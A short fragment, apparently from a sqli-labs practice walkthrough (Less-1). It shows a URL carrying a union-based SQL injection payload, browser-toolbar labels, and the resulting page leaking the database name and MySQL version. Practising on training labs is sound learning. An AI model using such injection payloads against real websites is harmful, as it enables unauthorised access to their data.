 http://bbe0a838.yunyansec.com/Less-1/?id=-1' union select 1,database(),@@version --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:5.5.62-0ubuntu0.14.04.1